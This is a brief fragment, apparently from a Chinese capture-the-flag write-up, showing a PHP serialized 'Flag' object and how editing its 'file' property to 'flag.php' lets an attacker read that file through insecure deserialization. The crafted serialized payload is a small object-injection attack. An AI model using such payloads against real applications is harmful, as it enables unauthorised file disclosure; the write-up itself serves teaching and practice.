 O:4:“Flag”:1:{s:4:“file”;N;} 增加一个flag.php变成 O:4:“Flag”:1:{s:4:“file”;s:8:“flag.php”;} 这样就能读取flag.php的内容